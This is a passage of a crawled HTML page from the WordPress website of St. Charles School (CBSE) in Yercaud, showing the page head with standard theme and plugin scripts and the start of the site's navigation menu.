

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stcharlesyercaud.com/151-2/
body_size: 51543
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="https://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="https://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="https://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="https://stcharlesyercaud.com/css/demo.css"/>
<title>ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="https://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="https://stcharlesyercaud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo;  Comments Feed" href="https://stcharlesyercaud.com/151-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"9c765d4dc7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stcharlesyercaud.com/wp-json/wp/v2/posts/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stcharlesyercaud.com/151-2/" />
<link rel='shortlink' href='https://stcharlesyercaud.com/?p=151' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F151-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F151-2%2F&#038;format=xml" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-151 single-format-standard wp-custom-logo wp-theme-storevilla rightsidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="https://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="https://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="https://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://stcharlesyercaud.com/management-board/">House Council</a></li>
